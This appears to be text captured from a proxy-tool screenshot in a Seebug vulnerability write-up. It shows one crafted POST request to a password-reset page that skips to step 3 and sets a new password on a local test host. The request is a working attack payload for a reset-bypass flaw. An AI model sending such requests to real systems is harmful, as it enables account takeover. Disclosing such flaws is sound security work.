 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /one/getpassword.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.9.1.109/one/getpassword.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: bdshare_firstime=1517992762269; PHPSESSID=9vh10sbrm4bkukvjcuslilk354
Connection: close
Upgrade-Insecure-Requests: 1
password=mima888&password2=yes&action=step3&PwdConfirm=mima888&PwdConfirm2=yes&submit=%E7%A1%AE%E5%AE%9A
Seebug漏洞平台